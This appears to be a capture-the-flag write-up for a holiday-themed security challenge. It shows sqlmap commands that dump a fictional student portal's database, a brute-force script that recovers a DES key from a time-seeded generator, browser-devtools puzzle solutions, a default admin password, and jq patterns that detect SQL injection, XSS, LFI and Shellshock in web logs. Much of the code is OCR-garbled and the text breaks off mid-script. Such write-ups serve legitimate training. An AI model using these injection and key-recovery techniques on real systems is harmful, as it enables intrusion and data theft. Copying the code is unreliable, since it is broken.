sqlmap --proxy=http://localhost:8080 --url="https://studentportal.elfu.org/application -check.php?elfmail=test%40example.org&token=blahblahblah" -p elfmail

Nice, the elfmail parameter is vulnerable. Listing out the databases:

sqlmap --proxy=http://localhost:8080 --url="https://studentportal.elfu.org/application -check.php?elfmail=test%40example.org&token=blahblahblah" -p elfmail --dbs

# Found databases elfu and information\_schema

Listing tables:

sqlmap --proxy=http://localhost:8080 --url="https://studentportal.elfu.org/application -check.php?elfmail=test%40example.org&token=blahblahblah" -p elfmail -D elfu --tables

Found tables:

- applications
- krampus
- students

One table sticks out, "krampus". Dumping its contents:

sqlmap --proxy=http://localhost:8080 --url="https://studentportal.elfu.org/application -check.php?elfmail=test%40example.org&token=blahblahblah" -p elfmail -D elfu -T krampus --dump

Found some references to PNG images in this table and downloaded them:

| Found in database     | Downloaded from                                         |
|-----------------------|---------------------------------------------------------|
| /krampus/0f5f510e.png | https://studentportal.elfu.org/krampus/<br>0f5f510e.png |
| /krampus/1cc7e121.png | https://studentportal.elfu.org/krampus/<br>1cc7e121.png |
| /krampus/439f15e6.png | https://studentportal.elfu.org/krampus/<br>439f15e6.png |
| /krampus/667d6896.png | https://studentportal.elfu.org/krampus/<br>667d6896.png |
| /krampus/adb798ca.png | https://studentportal.elfu.org/krampus/<br>adb798ca.png |
| /krampus/ba417715.png | https://studentportal.elfu.org/krampus/<br>ba417715.png |





Opened up the images in Gimp and rearranged them in fitting order. Ended up with this document:

Date: August 23, 20

Memo to Self:

Finally! I've figured out how co destroy Christmas! Santa has a brand new cutting edge sleigh guidance tectimology, called the Super Sled-o-matic.

I've figured out a way to poison the data going into the system so that it will divert Santa's sled on Christmas Eve!

Santa will be unable to make the trip and the holiday season will be destroyed! Santa's own technology will undermine him!

That's what they deserve for pt listening to my suggestions for supporting other holiday characters!

Bwahahahahaha!

The word we are looking for is: Super Sled-o-matic









Recover Cleartest Document

The Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. We can't send you the source, but we do have debug symbols that you can use.

Recover the plaintext content for this encrypted document. We know that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.

What is the middle line on the cover page? (Hint: it's five words)

For hints on achieving this objective, please visit the NetWars room and talk with Holly Evergreen.

### Resources for this objective

| What               | Where                                                                                         |
|--------------------|-----------------------------------------------------------------------------------------------|
| Elfscrow.exe       | https://downloads.elfu.org/elfscrow.exe                                                       |
| Debug Symbols      | https://downloads.elfu.org/elfscrow.pdb                                                       |
| Encrypted document | https://downloads.elfu.org/<br>ElfUResearchLabsSuperSledOMaticQuickStartGuid<br>eV1.2.pdf.enc |

Investigation ElfScrow.exe

### ElfScrow.exe help:

C:\Users\IEUser\Downloads>elfscrow.exe Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

\* WARNING: You're reading from stdin. That only partially works, use at your own risk!

\*\* Please pick --encrypt or --decrypt!

Are you encrypting a file? Try --encrypt! For example:

elfscrow.exe --encrypt <infile> <outfile>

You'll be given a secret ID. Keep it safe! The only way to get the file back is to use that secret ID to decrypt it, like this:

elfscrow.exe --decrypt --id=<secret\_id> <infile> <outfile>

You can optionally pass --insecure to use unencrypted HTTP. But if you do that, you'll be vulnerable to packet sniffers such as Wireshark that could potentially snoop on your traffic to figure out what's going on!

C:\Users\IEUser\Downloads>



# Encrypting a file:

C:\Users\IEUser\Downloads>elfscrow.exe --encrypt test test.enc Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

Our miniature elves are putting together random bits for your secret key!

Seed = 1577441806

Generated an encryption key: 2ab9c275252d7e3f (length: 8)

Elfscrowing your key...

Elfscrowing the key to: elfscrow.elfu.org/api/store

Your secret id is 571f84d4-76d4-4af9-aced-5256def84e5f - Santa Says, don't share that key with anybody! File successfully encrypted!



C:\Users\IEUser\Downloads>

Found an interesting artefact. The seed value "1577441806" corresponds to the time I ran the encryption tool. This might come in handy later on

Investigation using Phidra

Analyzing the exe file on the first run with Ghidra failed due to missing VC 2017 DLL. Ghidra wouldn't parse the PDB due to this. Luckily, I found a resource over at https://github.com/MalwareTech/MSDIA-x64 on how to solve this. After installing it Ghidra happily opened the PDB:



This was the code I found in Ghidra to generate key:

```
void <u>cdecl</u>?generate_key<mark>@@</mark>YAXQAE<mark>@</mark>Z(int buffer)
{
FILE *pFVar1;
uint uVar2;
 time_t tVar3;
char *_Format;
uint i:
<u>Format = "Our miniature elves are putting together random bits for your secret key!\n\n</u>
pFVar1 = __iob_func();
fprintf(pFVar1 + 2, Format);
tVar3 = time((time_t *));
?super_secure_srand@@YAXH@Z((int)tVar3);
i = 0;
while (i < 8) {
 uVar2 = ?super_secure_random@@YAHXZ();
 *(undefined *)(buffer + i) = (char)uVar2;
 i = i + 1;
}
}
```

# Decoding the document

In order to decode the document I tried to replicate the functionality found during the Ghidra investigation. Here I have replicated the code using Python:

#!/usr/bin/env python3
from hashlib import md5
from Crypto.Cipher import DES
from Crypto.Random import get\_random\_bytes
from Crypto.Util.Padding import pad, unpad
from datetime import datetime

```
lass Cipher:
def __init__(self, key):
self.key = key
```

```
def decrypt(self, data):
    self.cipher = DES.new(
        self.key,
        DES.MODE_CBC,
        data[:DES.block_size]
    )
    return unpad(
```

self.cipher.decrypt(data[DES.block\_size:]),
DES.block\_size
)

# class Bruteforcer:

```
def __init__(self, encoded_file, output_file):
    self.out_counter = 0
    self.encoded_file = encoded_file
    self.output_file = output_file
```

```
def generateKey(self, seed):
```

```
key_b = seed
key = bytearray()
```

```
for i in range(8):
```

key\_b = key\_b \* 0x343fd + 0x269ec3 values = hex(key\_b >> 0x10 & 0x7ff)[-2:]

```
if 'x' in values:
    values = values.replace('x', '0')
```

```
values = bytes.fromhex(values)
key.append(values[•])
return key
```

```
def writeOutput(self, key, data):
    if b'PDF' in data:
        with oper(f'{self.output_file}_{self.out_counter}.pdf", 'wb') as out:
        out.write(data)
        self.out_counter += 1
```

```
defrun(self):
    with open(self.encoded_file, "rb") as data_infile:
    data = data_infile.read()
```

```
for i immange(1575555600,1575556000);
    (r::
        key = self.generateKey(i)
        decrypted = Cipher(key).decrypt(data)
        self.writeOutput(key, decrypted)
        OXcept KeyboardInterrupt:
        rnise
        except::
        pross

if __name__ == '__main__':
    encoded_file = "ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc"
    output_file = "ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2"
    bruteforcer = Bruteforcer(
        encoded_file,
        output_file
    )
    bruteforcer.run()
```

The words we were looking were: Machine Learning Sleigh Route Finder





Open The Sleigh Shop Door

Visit Shinny Upatree in the Student Union and help solve their problem. What is written on the paper you retrieve for Shinny?

For hints on achieving this objective, please visit the Student Union and talk with Kent Tinseltooth.

WARNING

Codes in screenshots may differ from the provided solution due to I had to redo the challenges multiple times. I have not updated the screenshots accordingly.

Lock 1

# Description

I locked the crate with the villain's name inside. Can you get it out? You don't need a clever riddle to open the console and scroll a little.

Hint.

Google: "[your browser name] developer tools console"

The code we were looking after could be found using, in my case, Chrome's Developer Console: **JFCAMU08** 





Some codes are hard to spy, perhaps they'll show up on pulp with dye?



Most paper is made out of pulp

# Ctrl + P to view printable: 8832GQHI







This code is still unknown; it was fetched but never shown

Google: "[your browser name] view network"

Viewing network activity, click through each URL containing until finding one which holds the key **ATWSA92X** 

Hint







Where might we keep the things we forage? Yes, of course: Local barrels!

# Hint

"Google: "[your browser name] view local storage"

# In Chrome, looking in Application > Local Storage, key 8KJW2FRQ

| h. | 🕞 🔝 🛛 Elements Console | Sc  | ources | Network | Performance | Memory | Applica | ation     | Security | Audits |
|----|------------------------|-----|--------|---------|-------------|--------|---------|-----------|----------|--------|
|    | Application            | C   | Filter |         |             |        |         | $\otimes$ | ×        |        |
|    | Manifest               | Key |        |         |             |        |         | Value     |          |        |
|    | Service Workers        |     |        |         |             |        |         | 8KJW2     | PRQ      |        |
|    | Clear storage          |     |        |         |             |        |         |           |          |        |
|    |                        |     |        |         |             |        |         |           |          |        |
|    | Storage                |     |        |         |             |        |         |           |          |        |
|    | _                      |     |        |         |             |        |         |           |          |        |









Did you notice the code in the title? It may very well prove vital.

# Hint

There are several ways to see the full page title:

- Hovering over this browser tab with your mouse
- Finding and opening the <title> element in the DOM tree
- Typing document.title into the console

Typing in "document.title" in Console reveals the code 0091P6JW

> document.title

"Crack the Crate

0091P6JW"







In order for this hologram to be effective, it may be necessary to increase your perspective.

# Hint

- Perspective is a css property.
- Find the element with this css property and increase the current value.

Found an element having the perspective CSS property. Removed the pixel value and got code **7CFAVC83** 





The font you're seeing is pretty slick, but this lock's code was my first pick.

# Hint

In the font-family css property, you can list multiple fonts, and the first available font on the system will be used

Found the code in the style section in the HTML source: H2HW3DP0

<!DOCTYPE html><html><htm







In the event that the .eggs go bad, you must figure out who will be sad.

# Hint

Google: "[your browser name] view event handlers"

Right click on ".egg" on page, then click the "Event Listeners" tab in Chrome. Expanded the "spoil" listing and revealed code **VERONCIA** 

| <pre>&gt; <li>&gt; <li>&gt;</li></li></pre> |
|----------------------------------------------------------------------------------------------------|
| <pre> v<li>v<li>v<li>div class="lock cl unlocked"&gt; ::before</li></li></li></pre>                                                                                                    |
| <pre></pre>                                                                                                    |
| <pre>::before</pre>                                                                                                    |
| <pre><input data-id="1" disabled="" maxlength="8" type="text"/> <button data-id="1" disabled="">Unlock</button> <br/> <span class="led-indicator locked"></span> <br/> <span class="led-indicator unlocked"></span> <br/> ::after  </pre> <pre> * spoil * spoil</pre>                                                                                                    |
| <pre></pre>                                                                                                    |
| <pre><span class="led-indicator locked"></span> <span class="led-indicator unlocked"></span> ::after  </pre>                                                                                                    |
| <pre><span class="led-indicator unlocked"></span></pre>                                                                                                    |
| <pre>::after  passive: false</pre>                                                                                                    |
|                                                                                                    |
| useCapture: false                                                                                                    |
|                                                                                                    |
| ▶ <1i>, 1i                                                                                                    |
| ▶ <1i> 1i                                                                                                    |
| ▶ <1i> 1i                                                                                                    |
| ▶ <1i> 1i                                                                                                    |
| ▶ <1i> 1i                                                                                                    |
| • <1i> 1i                                                                                                    |
| • <1i> 1i                                                                                                    |
| ▶ <1i> 1i                                                                                                    |
| ▼ <li></li>                                                                                                    |
| <pre>&gt;<div class="instructions"></div></pre>                                                                                                    |
| <pre> </pre> <pre> </pre> <pre>    <pre>   <pre>   <pre>   <pre>   <pre>    <pre>   <pre>   <pre>   <pre>   <pre>  <pre>   <pre>   <pre>   <pre>  <pre>   <pre>  <pre>   <pre>   <pre>   <pre>   <pre>  <pre>   <pre>  <pre>   <pre>  <pre>  <pre>   <pre>  <pre>   <pre>  <pre>   <pre>  <pre>   <pre>   <pre>   <pre>   <pre>   <pre>   <pre>   <pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre></pre>                                                                                                    |
| ::before                                                                                                    |
| <pre><div class="hologram"></div></pre>                                                                                                    |
| ▶ <div class="items"></div>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| <pre><button class="hint-dispenser" data-id="6">Need a hint?</button></pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| $\mathbb{P}\left<112\right>_{m}\left$                                                                                                    |
|                                                                                                    |
| V <01V Class="instructions">                                                                                                    |
| "In the event that the "                                                                                                    |
| <pre> <span class="eggs">.eggs</span> == \$0</pre>                                                                                                    |
| " go bad, you must figure out who will be sad."                                                                                                    |

32

This next code will be unredacted, but only when all the chakras are :active.

# Hint

:active` is a css pseudo class that is applied on elements in an active state.

Inspect element, find all elements with class "chakra". Right click on each and select "Force state" > "Actice": Reveals segmented code OT+AX+U+E4+8, which concatenated reveals code **OTAXUE48** 

</button>

< This next code will be unredacted, but U E4 only when all the chakras are :active. need a hirt? sii che " ▶<span class="chakra">…</span> = " are "





Oh, no! This lock's out of commission! Pop off the cover and locate what's missing.

# Hint

Use the DOM tree viewer to examine this lock. you can search for items in the DOM using this view.

Steps:

- Right click and Inspect "lock" div
- Drag div with class "cover" up in the DOM three
- Code KD29XJ37 is printed on the circuit board



- Entering this code yields a Console message "Missing macaroni". A similar message for "swab" and gnome will appear later on.
- Searching the HTML DOM for macaroni yields an element with attribute data-code="A33"
- Dragging the div with class "component macaroni" into the "lock" div
- Dragging the div with class "component swab" into the "lock" div
- Dragging the div with class "component gnome" into the "lock" div


Upon solving the last lock, a message appears where where we can find the keyword. The keyword for this objective is **"The Tooth Fairy"** 

The villian is The Jooth Fairy Solved in: 16m 54s Rank: Casual





# Filter Out Poisoned Sources of Weather Data

# Description

Use the data supplied in the Zeek JSON logs to identify the IP addresses of attackers poisoning Santa's flight mapping software. Block the 100 offending sources of information to guide Santa's sleigh through the attack. Submit the Route ID ("RID") success value that you're given. For hints on achieving this objective, please visit the Sleigh Shop and talk with Wunorse Openslae.

# Setting up my Linux environment

Downloaded http.log.gz (as linked to in the objective text):

cd ~/Downloads mkdir Obj12 cd Obj12 wget https://downloads.elfu.org/http.log.gz gunzip http.log.hz

Installed JQ:

sudo zypper install jq

JQ searches

Finding all requests having status code 200

cat http.log | jq '.[] | select (.status\_code == 200) | .uri' | sort | uniq

Of course, this brought back much noise. But, something interesting were to be found in the mess returned:

Someone visited the path "README.md". Remembering back to document **"ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf"** I decoded earlier, there's a note on the default password:

### 3. SRF - Sleigh Route Finder Web API

The SRF Web API is started up on Super Sled-O-Matic device bootup and by default binds to 0.0.0.1225:



The default login credentials should be changed on startup and can be found in the readme in the ElfU Research Labs git repository.



# Sled-O-Matic - Sleigh Route Finder Web API

### Installation

sudo apt install python3-pip
sudo python3 -m pip install -r requirements.txt

#### Running:

python3 ./srfweb.py

Logging in:

You can login using the default admin pass:

admin 924158F9522B3744F5FCD4D10FAC4356

However, it's recommended to change this in the sqlite db to something custom.

#### So to login we can use

| Username | Password                         |
|----------|----------------------------------|
| admin    | 924158F9522B3744F5FCD4D10FAC4356 |

In order to extract the external IP's I had to whip up a Python script utilizing JQ. I perhaps should've relied more on JQ, but I found it slow to work with. Also, I had to make some assumptions on the User-Agents, landing on using the 9 least used User-Agents.

Automating JQ queries and processing of results using Python

```
import subprocess
import json
import re
indications = []
external_ips = []
suspicious_user_agents = {}
#
# Find events mathcing SQL-injection, Cross Site Scripting (XSS), Local File Inclusion (LFI)
and Shellsock
#
jq_searches = {
    "SQLInjection-Username": "jq -r '.[] | select (username | contains(\"\"\"\"\"))",
    "SQLInjection-Username": "jq -r '.[] | select (.user_agent | contains(\"\"\"\"\"))",
```

```
"XSS-URI": "cat http.log | jq -r '.[] | select (.uri | contains(\"<\"))"",

"XSS-Host": "cat http.log | jq -r '.[] | select (.host| contains(\"<\"))"",

"LFI-URI": "cat http.log | jq -r '.[] | select (.uri | contains(\"pass\"))"",

"Shellshock-UserAgent": "jq -r '.[] | select (.user_agent | contains(\";; };\") )""

}
```

```
for search_name, jq_search in jq_searches.items():
    print("[SEARCH] {}".formar(search_name))
```

```
search = "cat http.log | {}".formar (jq_search)
result = subprocess.getoutput(search)
```

```
splitter = r'({\n(?:\s{2}.*\n)+})'
splitted = re.findall(splitter, result)
```

```
item in splitted:
    json_data = json.loads(item)
    indications.append(json_data)
```

```
user_agent = json_data["user_agent"]
if user_agent not in suspicious_user_agents.keys():
    suspicious_user_agents[user_agent] = { "counter": 0, "ips": [] }
```

```
user_agent_stats = {}
```

```
with open("http.log", "r") as http_log:
log_data = json.load(http_log)
```

```
for item in log_data:
    user_agent = item["user_agent"]
    ip = item["id.orig_h"]
```

```
if user_agent in suspicious_user_agents.keys():
    suspicious_user_agents[user_agent]["counter"] += 1
```

```
if ip notion suspicious_user_agents[user_agent]["ips"]:
suspicious_user_agents[user_agent]["ips"].append(ip)
```

```
for ip in value["ips"]:
    if ip not in out_ips:
